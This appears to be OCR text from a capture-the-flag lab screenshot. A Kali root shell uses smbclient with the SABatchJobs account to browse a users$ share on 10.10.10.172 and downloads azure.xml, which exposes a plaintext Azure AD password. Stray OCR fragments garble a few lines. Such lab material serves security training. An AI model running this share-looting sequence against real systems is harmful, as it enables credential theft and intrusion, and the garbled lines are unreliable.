 users$ READ ONLY
┌──(root㉿kali)-[~]
└─# smbclient -U '10.10.10.172\SABatchJobs' //10.10.10.172/users$
Password for [10.10.10.172\SABatchJobs]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Fri Jan 3 08:12:48 2020
.. D 0 Fri Jan 3 08:12:48 2020
dgalanos D 0 Fri Jan 3 08:12:30 2020
mhope D 0 Fri Jan 3 08:41:18 2020
roleary D 0 Fri Jan 3 08:10:30 2020
smorgan D 0 Fri Jan 3 08:10:24 2020
Home JuicyPotato...
31999 blocks of size 4096. 28403 blocks available
smb: \> cd mhope
smb: \mhope\> dir
. D 0 Fri Jan 3 08:41:18 2020
.. D 0 Fri Jan 3 08:41:18 2020
azure.xml AR 1212 Fri Jan 3 08:40:23 2020
connection
31999 blocks of size 4096. 28403 blocks available
smb: \mhope\> get azure.xml
getting file \mhope\azure.xml of size 1212 as azure.xml (1.4 KiloBytes/sec) (average 1.4 KiloBytes/sec)
smb: \mhope\> exit
KALI LIN
┌──(root㉿kali)-[~]
└─# cat azure.xml
��<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
"the quieter you become, the more you are
<T>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential</T>
<T>System.Object</T>
</TN>
<ToString>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential</ToString>
<Props>
<DT N="StartDate">2020-01-03T05:35:00.7562298-08:00</DT>
<DT N="EndDate">2054-01-03T05:35:00.7562298-08:00</DT>
<G N="KeyId">00000000-0000-0000-0000-000000000000</G>
<S N="Password">4n0therD4y@n0th3r$</S>
</Props>
</Obj>
</Objs>
┌──(root㉿kali)-[~]
└─#